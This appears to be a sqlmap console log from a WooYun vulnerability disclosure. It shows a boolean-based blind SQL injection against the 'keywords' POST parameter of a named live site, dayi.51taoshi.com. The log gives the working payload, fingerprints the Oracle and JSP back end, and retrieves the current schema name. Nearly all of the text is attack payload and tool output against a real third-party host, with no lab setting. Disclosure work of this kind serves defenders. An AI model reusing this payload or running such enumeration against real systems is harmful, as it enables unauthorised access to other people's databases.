 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: grade=wunianji&keywords=-1' OR 1=1 AND 8585=8585 or 'a'='&status=-1
&type=-1
---
[18:25:08] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[18:25:08] [INFO] fetching current database
[18:25:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:25:08] [INFO] retrieved:
[18:25:08] [WARNING] reflective value(s) found and filtering out
TFC
[18:25:17] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'TFC'
[18:25:17] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\dayi.51taoshi.com'
www.wooyun.org